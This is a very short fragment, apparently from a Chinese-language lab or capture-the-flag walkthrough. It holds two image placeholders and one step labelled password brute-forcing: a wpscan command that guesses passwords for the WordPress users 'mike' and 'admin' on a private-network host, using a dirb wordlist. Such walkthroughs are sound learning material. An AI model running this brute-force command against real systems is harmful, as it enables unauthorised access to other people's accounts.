 进行密码暴破,wpscan --url http://192.168.0.176/so-dev-wordpress -U mike,admin -P /usr/share/wordlists/dirb/common.txt,